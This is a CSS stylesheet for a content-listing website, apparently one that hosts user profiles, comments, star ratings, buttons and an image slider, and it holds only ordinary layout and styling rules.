.sites-item { }@media only screen and (max-width:479px) {.sites-item {width:270px;margin:5px auto;}
}
@media only screen and (min-width:480px) {.sites-item {width:47% !important;margin:5px 1%;display:inline-block;}
}
.sites-item .sites-image {width:100%;max-width:268px !important;margin:0px auto !important;height:auto;max-height:300px;}
.sites-item IMG {width:100%;height:auto;max-height:300px;border: 1px solid #CCC;}
.sites-rating {background: #fff;color: #3D7BB2;position: absolute;right: 0px;top: 20px;padding: 2px 8px;}
.sites-title {background: #fff;color: #3D7BB2;position: absolute;left: 0px;bottom: 25px;padding: 4px 8px 8px 8px;}
.sites-title P {font-weight: normal;font-size: 12px;margin:0px;padding:0px}
#content-image-area {margin:15px auto;}
#content-image { }#content-image IMG {display:block;margin:0px auto;max-width:100%;}
.user-profile {width:90%;margin:15px 5%;}
.user-data {width:100%;background-color:#EEE;border-radius:5px;}
.user-image {float:left;margin:20px 5%;}
.user-info-block {padding:20px 0px;}
.user-id {margin:0px;padding:0px;}
.user-info, .user-info * {margin:0px;padding:0px;overflow:hidden;}
.user-info DT {clear:both;float:left;width:100px;}
.user-info DD {float:left;}
@media only screen and (max-width:429px) {.user-profile {width:100%;margin:15px 0px;}
.user-info DD {clear:left;float:none;padding-left:10px;}
}
.user-header {font-size:14px;color:#315273;margin-bottom:15px;}
.user-latest-comments, .user-latest-submissions {width:100%;margin:15px 0px;}
.user-comment-list, .user-submissions-list {display:block;width:95%;overflow:hidden;margin:0px auto;padding:0px;list-style-type: none;}
.user-comment-item {clear:both;}
.user-comment-item .left {float:left;width:90%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.user-comment-item .right {float:right;width:auto;}
@media only screen and (max-width:429px) {.user-comment-item .left {width:82%;}
}
@media only screen and (max-width: 640px) {#afad {display:block;}
}
@media only screen and (min-width: 641px) {#afad {display:none;}
}
.user-submissions-item {width:100px;height:110px;margin:2px 1%;float:left;text-align:center;overflow:hidden;text-overflow:ellipsis;}
.user-submissions-item P {font-size:11px;}
.user-submissions-item IMG {width:100px;height:75px;}
.star-rating,.star-rating a:hover,.star-rating a:active,.star-rating a:focus,.star-rating .current-rating{background: url(../images/star.gif) left -1000px repeat-x;}
.star-rating{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position: left top;}
.star-rating li{display: inline;}
.star-rating a,.star-rating .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border: none;}
.star-rating a:hover,.star-rating a:active,.star-rating a:focus{background-position: left bottom;}
.star-rating a.one-star{width:10%;z-index:11;}
.star-rating a.two-stars{width:20%;z-index:10;}
.star-rating a.three-stars{width:30%;z-index:9;}
.star-rating a.four-stars{width:40%;z-index:8;}
.star-rating a.five-stars{width:50%;z-index:7;}
.star-rating a.six-stars{width:60%;z-index:6;}
.star-rating a.seven-stars{width:70%;z-index:5;}
.star-rating a.eight-stars{width:80%;z-index:4;}
.star-rating a.nine-stars{width:90%;z-index:3;}
.star-rating a.ten-stars{width:100%;z-index:2;}
.star-rating .current-rating{z-index:1;background-position: left center;}
.star-rated,.star-rated a:hover,.star-rated a:active,.star-rated a:focus,.star-rated .current-rated{background: url(../images/star.gif) left -1000px repeat-x;}
.star-rated{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position: left top;}
.star-rated li{display: inline;}
.star-rated a,.star-rated .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border: none;}
.star-rated a:hover,.star-rated a:active,.star-rated a:focus{cursor:default;}
.star-rated a.one-star{width:10%;z-index:11;}
.star-rated a.two-stars{width:20%;z-index:10;}
.star-rated a.three-stars{width:30%;z-index:9;}
.star-rated a.four-stars{width:40%;z-index:8;}
.star-rated a.five-stars{width:50%;z-index:7;}
.star-rated a.six-stars{width:60%;z-index:6;}
.star-rated a.seven-stars{width:70%;z-index:5;}
.star-rated a.eight-stars{width:80%;z-index:4;}
.star-rated a.nine-stars{width:90%;z-index:3;}
.star-rated a.ten-stars{width:100%;z-index:2;}
.star-rated .current-rating{z-index:1;background-position: left center;}
.star-blue,.star-blue a:hover,.star-blue a:active,.star-blue a:focus,.star-blue .current-rated{background: url(../images/star.gif) left -1000px repeat-x;}
.star-blue{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position: left top;}
.star-blue li{display: inline;}
.star-blue a,.star-blue .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border: none;}
.star-blue a:hover,.star-blue a:active,.star-blue a:focus{cursor:default;}
.star-blue a.one-star{width:10%;z-index:11;}
.star-blue a.two-stars{width:20%;z-index:10;}
.star-blue a.three-stars{width:30%;z-index:9;}
.star-blue a.four-stars{width:40%;z-index:8;}
.star-blue a.five-stars{width:50%;z-index:7;}
.star-blue a.six-stars{width:60%;z-index:6;}
.star-blue a.seven-stars{width:70%;z-index:5;}
.star-blue a.eight-stars{width:80%;z-index:4;}
.star-blue a.nine-stars{width:90%;z-index:3;}
.star-blue a.ten-stars{width:100%;z-index:2;}
.star-blue .current-rating{z-index:1;background-position: left center;}
.inline-rating{display:-moz-inline-block;display:-moz-inline-box;display:inline-block;vertical-align: middle;font-size:8px;}
.small-blue{width:100px;height:10px;}
.small-blue,.small-blue a:hover,.small-blue a:active,.small-blue a:focus,.small-blue .current-rating{background-image: url(../images/star_small_blue.gif);line-height: 10px;height: 10px;}
.small-star{width:100px;height:10px;}
.small-star,.small-star a:hover,.small-star a:active,.small-star a:focus,.small-star .current-rating{background-image: url(../images/star_small.png);line-height: 10px;height: 10px;}
.shadow {
		background: #4d4d52;
		box-shadow: 0.4em 0.4em 5px rgba(122,122,122,0.5);
		padding: 10px;
		border-radius: 2px;
		margin: 15px;
		border: solid 1px #999999; 
		text-align: justify;
   }
.layer1 {
    float: left;
    padding: 10px; 
    margin-right: 10px;
    width: 45%;
   }
  .mobile-only { display:none; }
  @media only screen and (min-width: 450px) {
  .content-details { }
  .content-details-left {
    display:inline-block;
    vertical-align:top;
    width:70%;
  }
  .content-details-right {
    display:inline-block;
    width:29%;
  }
  .content-details-left P, .content-details-left DIV, .content-details-right DIV {
    width:100%;
  }
  .content-details-right .content-tags {
    position:relative;
  }
  .rating-block { width:100% !important; }
}
  .model-info-list, .model-info-list * {
    margin:0px;
    padding:0px;
  }
  .model-info-list DD { }
  .model-info-list .model-request {
    font-size:9px;
    float:right;
  }
  #photo-gallery {
    text-align: center;
  }
  .edit {
    border:1px solid #9E9E9E;
    color: #000000;
    padding: 3px;
    margin-top: 2px;
    margin-bottom: 2px;
    font-size: 11px;
    font-family: Verdana;
    background: #FFF;
}

.bk {
    border: 1px solid #c2c2cc;
    border-radius: 3px;
    box-shadow: inset 3px 3px 1px 0 #eeeeef;
    font-size: 1.15385em;
    width: 21em;
    padding: 0.33333em;
    resize: none;
}
.dleftimg {
    float:left;
    margin: 7px 7px 7px 0;
   }
a.butdat2 {
  color: #fff; 
  text-decoration: none;
  user-select: none; 
  background: rgb(212,75,56);
  padding: .7em 1.5em; 
  outline: none; 
} 
a.butdat2:hover { background: rgb(232,95,76); } 
a.butdat2:active { background: rgb(152,15,0); } 
.buttonnp{
 text-decoration:none; 
 text-align:center; 
 padding:11px 57px; 
 border:solid 1px #aeb316; 
 -webkit-border-radius:4px;
 -moz-border-radius:4px; 
 border-radius: 4px; 
 font:19px Verdana, Geneva, sans-serif; 
 font-weight:bold; 
 color:#f7f7f4; 
 background-color:#cfc33a; 
 background-image: -moz-linear-gradient(top, #cfc33a 0%, #8f8b1a 100%); 
 background-image: -webkit-linear-gradient(top, #cfc33a 0%, #8f8b1a 100%); 
 background-image: -o-linear-gradient(top, #cfc33a 0%, #8f8b1a 100%); 
 background-image: -ms-linear-gradient(top, #cfc33a 0% ,#8f8b1a 100%); 
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8f8b1a', endColorstr='#8f8b1a',GradientType=0 ); 
 background-image: linear-gradient(top, #cfc33a 0% ,#8f8b1a 100%);   
 -webkit-box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff; 
 -moz-box-shadow: 0px 0px 2px #bababa,  inset 0px 0px 1px #ffffff;  
 box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff;  
  
  }
    a.butdat {
  position: relative;
  display: inline-block;
  width: 50%;
  height: 2.5em;
  line-height: 2.5em;
  vertical-align: middle;
  text-align: center;
  text-decoration: none;
  text-shadow: 0 -1px 1px #777;
  color: #fff;
  outline: none;
  border: 1px solid #867461;
  border-radius: 5px;
  box-shadow: 0 0 0 60px rgba(0,0,0,0) inset, .1em .1em .2em #4c4923;
  background: #f39200;
}
a.butdat:active {
  top: .1em;
  left: .1em;
  box-shadow: 0 0 0 60px rgba(0,0,0,.05) inset;
}
a.butdat3 {
  position: relative;
  display: inline-block;
  width: 120px;
  height: 2.5em;
  line-height: 2.5em;
  vertical-align: middle;
  text-align: center;
  text-decoration: none;
  text-shadow: 0 -1px 1px #777;
  color: #fff;
  outline: none;
  border: 1px solid #867461;
  border-radius: 5px;
  box-shadow: 0 0 0 60px rgba(0,0,0,0) inset, .1em .1em .2em #4c4923;
  background: #f39200;
}
a.butdat3:active {
  top: .1em;
  left: .1em;
  box-shadow: 0 0 0 60px rgba(0,0,0,.05) inset;
}
#custom1_slider{
	position: relative;
	max-width: 600px;
	max-height: 350px;
	left: 0;
	margin: 20px auto;
	overflow: hidden;
	display: block;
}	

	#custom1_slider img{
		max-width: 100%;
		max-height: auto;
		float: left;
	}
	.slider_text{
		position: absolute;
		bottom: 0;
		margin-bottom: 0px;
		left: 0px;	
		font:30px verdana;
		padding: 15px; 
		background: #000;
		opacity: 0.8;
		width: 100%;
		display: block;
	}
		.slider_text b{
			color: #ff0000;
			font:15px verdana;
		}
		
		.slider_text span{
			color: #fff;
			opacity: 0.7;
		}


		.slider_text:hover{opacity: 0.8;}

	.slider_new{
		position: absolute;
		top: 10px;
		border-left: 10px solid #000;
		background: #ff0000;
		padding: 6px;
		color: #000;
		font-weight: 700;
		opacity: 0.7;
	}
	 .comment-votes.up { color:#7500A9; }
 .comment-votes.zero { color:#315273; }
 .comment-votes.down { color:#2E9500; }
 .content-box2 {border-radius:0px;
padding-bottom: 0px;padding-left: 3px;padding-right: 0px;padding-top: 5px; width:-5px;margin-bottom:20px;}
.content-box2 {border-radius:0px;
padding-bottom: 0px;padding-left: 3px;padding-right: 0px;padding-top: 5px; width:-5px;margin-bottom:20px;}
.content-box2 {width:100%;}
#more-saf2 { }#saf-model-links {width:98%;margin:10px auto;}
#saf-latest2 { width:60%; margin-left:1%; float:left; }
#saf-random2 { width:35%; margin-right:1%; float:right;  }
.more-saf-section2 {margin-top:10px;border:1px solid #CCC;}
.more-saf-header2 {color:#FFF;padding:3px 0px 2px 5px;background-color:#444;}
.more-saf-item2 {height:150px;overflow:ellipsis;margin-right:1%;float:left;}
.more-saf-item2 A {display:block;/* max-width:182px; */ margin:0px auto;font-size:12px;text-decoration:none;background: black;
padding-bottom: 5px;
padding-top: 5px;}
.more-saf-item2 IMG {width:100%;max-width:193px;float:none;}
@media only screen and (min-width: 320px) {#saf-model-links .more-saf-item2 { width:30%; }#saf-latest .more-saf-item2 { width:48%; }#saf-random .more-saf-item2 { width:98%; }}
@media only screen and (min-width: 550px) {#saf-model-links .more-saf-item2 { width:23%; }#saf-latest .more-saf-item2 { width:31%; }}
@media only screen and (min-width: 600px) {#saf-random .more-saf-item2 { width:48%; }}
@media only screen and (min-width: 640px) {#saf-model-links .more-saf-item2 { width:18%; }#saf-latest .more-saf-item2 { width:31%; }}

@media only screen and (min-width: 475px) {.more-saf-item2 { width:32%; padding-right:1%; }}
@media only screen and (min-width: 860px) {.more-saf-item2 { width:32%; padding-right:1%; }}
@media only screen and (max-width: 474px) {.more-saf-item2 { width:49%; padding-right:1%; }}
@media only screen and (max-width: 399px) {.more-saf-item2{ width:49%; padding-right:1%; }}
@media only screen and (max-width: 361px) {.more-saf-item2 { width:49%; padding-right:1%; }.